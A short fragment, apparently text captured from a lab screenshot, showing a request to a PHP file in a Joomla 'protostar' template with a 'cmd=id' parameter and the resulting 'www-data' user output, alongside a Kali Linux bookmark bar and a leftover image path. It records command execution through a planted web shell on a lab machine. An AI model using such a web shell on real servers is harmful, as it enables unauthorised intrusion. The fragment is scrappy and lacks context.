 10.10.10.150/templates/protostar/error.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)